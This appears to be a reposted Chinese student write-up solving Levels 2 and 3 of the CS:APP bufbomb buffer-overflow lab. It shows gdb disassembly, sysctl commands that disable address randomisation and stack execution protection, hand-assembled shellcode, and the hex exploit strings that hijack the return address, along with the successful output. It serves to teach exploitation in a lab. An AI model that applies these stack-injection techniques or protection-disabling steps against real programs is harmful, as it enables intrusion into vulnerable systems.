您好,登錄后才能下訂單哦!
您好,登錄后才能下訂單哦!
Level 2: firecracker(30分)
bufbomb中存在一個bang函數,
int global_value = 0;
void bang(int val)
{
if (global_value == cookie) {
printf("Bang!: You set global_value to 0x%x\n", global_value);
validate(2);
} else
printf("Misfire: global_value = 0x%x\n", global_value);
exit(0);
}與前面兩關類似,要求調用getbuf后返回到bang,并設置全局變量global_value為自己的cookie.
從這一關開始,需要在堆棧的buf中布置可執行的shellcode,經過實驗,發現自己機器中Ubuntu 12.04.5的堆棧區不可執行(May sombody tell me?),由于沒有找到關閉的方法,在虛擬機中安裝Fedora 7,按如下方式關閉堆棧不可執行和隨機化,繼續進行實驗。
sysctl –w kernel.randomize_va_space=0
sysctl –w kernel.exec-shield=0
在gdb中反匯編bang,獲得存儲全局變量global_value的地址為0x804aa60,bang函數的入口地址為0x804898c
[root@localhost buflab]# gdb -q ./bufbomb Using host libthread_db library "/lib/libthread_db.so.1". (gdb) disass bang Dump of assembler code for function bang: 0x0804898c <bang+0>: mov 0x804aa60,%eax ;將global_value賦給%eax 0x08048991 <bang+5>: push %ebp 0x08048992 <bang+6>: mov %esp,%ebp 0x08048994 <bang+8>: sub $0x8,%esp 0x08048997 <bang+11>: cmp 0x804aa50,%eax ; 比較cookie與global_value 0x0804899d <bang+17>: jne 0x80489c0 <bang+52> 0x0804899f <bang+19>: add $0xfffffff8,%esp 0x080489a2 <bang+22>: push %eax 0x080489a3 <bang+23>: push $0x80493e0 0x080489a8 <bang+28>: call 0x8048748 <printf@plt> 0x080489ad <bang+33>: add $0xfffffff4,%esp 0x080489b0 <bang+36>: push $0x2 0x080489b2 <bang+38>: call 0x8048c30 <validate> 0x080489b7 <bang+43>: add $0x20,%esp 0x080489ba <bang+46>: jmp 0x80489d1 <bang+69> 0x080489bc <bang+48>: lea 0x0(%esi),%esi 0x080489c0 <bang+52>: add $0xfffffff8,%esp 0x080489c3 <bang+55>: push %eax 0x080489c4 <bang+56>: push $0x8049405 0x080489c9 <bang+61>: call 0x8048748 <printf@plt> 0x080489ce <bang+66>: add $0x10,%esp 0x080489d1 <bang+69>: add $0xfffffff4,%esp
接下來,需要在buf中布置設置全局變量和跳轉到bang中的shellcode,并將ret設置成buf

在調試中獲得buf
(gdb) disass getbuf Dump of assembler code for function getbuf: 0x08048a44 <getbuf+0>: push %ebp 0x08048a45 <getbuf+1>: mov %esp,%ebp 0x08048a47 <getbuf+3>: sub $0x18,%esp 0x08048a4a <getbuf+6>: add $0xfffffff4,%esp 0x08048a4d <getbuf+9>: lea 0xfffffff4(%ebp),%eax ;buf=%ebp-12 0x08048a50 <getbuf+12>: push %eax 0x08048a51 <getbuf+13>: call 0x8048b50 <Gets> 0x08048a56 <getbuf+18>: mov $0x1,%eax 0x08048a5b <getbuf+23>: mov %ebp,%esp 0x08048a5d <getbuf+25>: pop %ebp 0x08048a5e <getbuf+26>: ret End of assembler dump.
在地址0x08048a50處設置斷點并運行,得知buf為0xbfffb0bc
(gdb) b *0x8048a50 Breakpoint 1 at 0x8048a50 (gdb) run -t heen Starting program: /root/Desktop/buflab/bufbomb -t heen Team: heen Cookie: 0x5573b7cf (gdb) p $ebp+0xfffffff4 $2 = (void *) 0xbfffb0bc
接下來編寫shellcode,
[root@localhost buflab]# cat exploit3_shellcode.s pushl $0x804898c ;bang入口地址 movl $0x5573b7cf, %eax movl %eax, 0x804aa60 ;設置cookie ret
[root@localhost buflab]# gcc -c exploit3_shellcode.s [root@localhost buflab]# objdump -d exploit3_shellcode.o exploit3_shellcode.o: file format elf32-i386 Disassembly of section .text: 00000000 <.text>: 0: 68 8c 89 04 08 push $0x804898c 5: b8 cf b7 73 55 mov $0x5573b7cf,%eax a: a3 60 aa 04 08 mov %eax,0x804aa60 f: c3 ret
最終獲得shellcode的16進制機器碼,為16字節,剛好夠用。于是exploit string為shellcode加上buf
[root@localhost buflab]# cat exploit3.txt 68 8c 89 04 08 b8 cf b7 73 55 a3 60 aa 04 08 c3 bc b0 ff bf [root@localhost buflab]# cat exploit3.txt|./sendstring|./bufbomb -t heen Team: heen Cookie: 0x5573b7cf Type string:Bang!: You set global_value to 0x5573b7cf NICE JOB!
Level 3: Dynamite (40分)
這一關要求getbuf返回到test當中,但是不能破壞為test函數維護的堆棧狀態(test函數加了堆棧狀態檢測),同時加test函數中的調用getbuf后的返回值為自己的cookie。test函數如下,
void test()
{
int val;
volatile int local = 0xdeadbeef;
val = getbuf();
/* Check for corrupted stack */
if (local != 0xdeadbeef) {
printf("Sabotaged!: the stack has been corrupted\n");
}
else if (val == cookie) {
printf("Boom!: getbuf returned 0x%x\n", val);
validate(3);
}
else {
printf("Dud: getbuf returned 0x%x\n", val);
}
}這要求我們的shellcode不能破壞getbuf調用函數test的堆棧狀態,既需要返回到test中,也需要恢復SFP即test的棧基址EBP,而恢復棧基址有兩種方法:一是在shellcode中設置,二是在exploit string中的合適位置填入SFP,這里我們選擇了第二種方法。
反匯編test函數,獲得getbuf調用的正常返回地址。
(gdb) disass test Dump of assembler code for function test: 0x080489dc <test+0>: push %ebp 0x080489dd <test+1>: mov %esp,%ebp 0x080489df <test+3>: sub $0x18,%esp 0x080489e2 <test+6>: movl $0xdeadbeef,0xfffffffc(%ebp) 0x080489e9 <test+13>: call 0x8048a44 <getbuf> 0x080489ee <test+18>: mov %eax,%edx ;0x080489ee為getbuf返回地址 0x080489f0 <test+20>: mov 0xfffffffc(%ebp),%eax 0x080489f3 <test+23>: cmp $0xdeadbeef,%eax 0x080489f8 <test+28>: je 0x8048a10 <test+52> 0x080489fa <test+30>: add $0xfffffff4,%esp 0x080489fd <test+33>: push $0x8049440 0x08048a02 <test+38>: call 0x8048748 <printf@plt> 0x08048a07 <test+43>: jmp 0x8048a40 <test+100> 0x08048a09 <test+45>: lea 0x0(%esi),%esi 0x08048a10 <test+52>: cmp 0x804aa50,%edx 0x08048a16 <test+58>: jne 0x8048a32 <test+86> 0x08048a18 <test+60>: add $0xfffffff8,%esp 0x08048a1b <test+63>: push %edx 0x08048a1c <test+64>: push $0x804946a 0x08048a21 <test+69>: call 0x8048748 <printf@plt> 0x08048a26 <test+74>: add $0xfffffff4,%esp 0x08048a29 <test+77>: push $0x3 ---Type <return> to continue, or q <return> to quit---
在0x80489df中下斷點,獲得其棧基址的值為0xbfffb0e8
(gdb) b *0x80489df Breakpoint 2 at 0x80489df (gdb) run -t heen The program being debugged has been started already. Start it from the beginning? (y or n) y Starting program: /root/Desktop/buflab/bufbomb -t heen Team: heen Cookie: 0x5573b7cf Breakpoint 2, 0x080489df in test () (gdb) p $ebp $3 = (void *) 0xbfffb0e8
編寫shellcode,獲得其16進制的機器碼
[root@localhost buflab]# cat exploit4_shellcode.s movl $0x5573b7cf, %eax push $0x80489ee ret [root@localhost buflab]# gcc -c exploit4_shellcode.s [root@localhost buflab]# objdump -d exploit4_shellcode.o exploit4_shellcode.o: file format elf32-i386 Disassembly of section .text: 00000000 <.text>: 0: b8 cf b7 73 55 mov $0x5573b7cf,%eax ;設置getbuf返回值為cookie 5: 68 ee 89 04 08 push $0x80489ee ;將getbuf返回地址壓棧 a: c3 ret
綜合前面的信息,得到exploit string, 其中字節ff可為任意字節(除了回車符0a和空字符00)
[root@localhost buflab]# cat exploit4.txt b8 cf b7 73 55 68 ee 89 04 08 c3 ff e8 b0 ff bf bc b0 ff bf
[root@localhost buflab]# cat exploit4.txt|./sendstring|./bufbomb -t heen Team: heen Cookie: 0x5573b7cf Type string:Boom!: getbuf returned 0x5573b7cf NICE JOB!
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。